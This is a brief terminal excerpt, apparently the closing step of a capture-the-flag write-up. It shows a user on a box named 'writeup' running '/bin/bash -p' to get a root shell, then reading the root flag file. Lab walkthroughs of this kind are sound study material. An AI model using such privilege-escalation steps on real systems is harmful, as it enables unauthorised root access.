 jkr@writeup:/usr/local/sbin$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4# cat /root/root.txt
02eaa4ef1f5869cf452f818517ff719a